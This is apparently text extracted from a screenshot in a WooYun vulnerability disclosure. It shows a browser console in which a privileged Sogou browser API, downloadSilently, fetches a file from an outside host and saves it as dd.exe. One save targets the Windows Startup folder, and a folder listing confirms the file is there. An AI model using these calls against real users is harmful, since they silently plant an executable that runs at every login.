 se-extension://ext138656339/index.html
CSS CSS3手册_CSS3中文
CSS参考手册
web前端开发参考手册系列
文档来源于网络，由 www.fsech.com 插件化
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
sogouExplorer.downloads.downloadSilently({url:"http://tmxk.org/img/r-c.png",filename:"dd.exe",path:"d:\\",method:"GET"})
undefined
sogouExplorer.downloads.downloadSilently({url:"http://tmxk.org/img/r-c.png",filename:"dd.exe",path:"C:\\Users\\lenovo\\AppData\\Roaming\\Microsoft\\Windows\\Start Me
undefined
random_ AppData Roaming Microsoft Windows 「开始」菜单 程序 启动
组织 包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
收藏夹
dd.exe 2015/9/28 19:41 应用程序 270 KB
下载
桌面
最近访问的位置
库
视频
www.wooyun.org